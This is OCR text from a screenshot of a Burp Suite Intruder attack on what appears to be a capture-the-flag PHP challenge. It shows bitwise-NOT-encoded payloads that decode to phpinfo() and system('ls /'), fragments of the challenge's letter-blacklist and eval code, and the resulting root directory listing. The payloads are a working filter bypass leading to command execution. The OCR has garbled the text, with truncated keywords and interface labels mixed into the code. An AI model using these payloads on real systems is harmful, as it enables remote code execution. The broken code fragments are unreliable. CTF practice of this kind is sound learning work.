 6. Intruder正在攻击 http://node7.anna.nssctf.cn:27550
结果 位置
捕获过滤：捕捉所有项目
视图过滤：匹配表达式 bin
请求 payload 状态码 接收到响应 错误 超时 长度 注释
8 (~%8F%97%8F%96%91%99%90)(); 200 17 76743
24 (~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0); 200 12 4806
请求 响应
美化 Raw Hex 页面渲染
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("LTLT说不能用这些奇奇怪怪的符号哦！");
}}
(preg_match('/[a-zA-Z]/is',$wllm))
die("Ra's Al Ghul说不能用字母哦！");
ho "NoVic4说：不错哦小伙子，可你能拿到flag吗？";
al($wllm);
se
echo "蔡总说：注意审题！！！";
NoVic4说：不错哦小伙子，可你能拿到flag吗？bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var